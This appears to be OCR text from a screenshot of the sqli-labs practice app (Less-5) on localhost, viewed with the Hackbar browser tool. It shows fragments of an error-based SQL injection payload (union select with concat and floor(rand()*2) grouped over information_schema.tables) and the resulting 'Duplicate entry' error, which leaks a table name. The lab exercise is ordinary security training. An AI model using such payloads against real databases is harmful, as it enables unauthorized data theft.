 localhost/sqli-labs-master/Less-5/?id=1' union select count(*),1, concat
php
搜索
Hackbar
Encryption
Encoding
Load
Split
Run
=%27security
%27%20limit%200,1),%27~%27
,%20floor(rand()*2))%20as%
20a%20from%20information_s
chema.tables%20group%20by%
Enable Post data
Welcome Dhakkan
Duplicate entry '~emails~1' for key 'group_key'
SQLI DUMB SERIE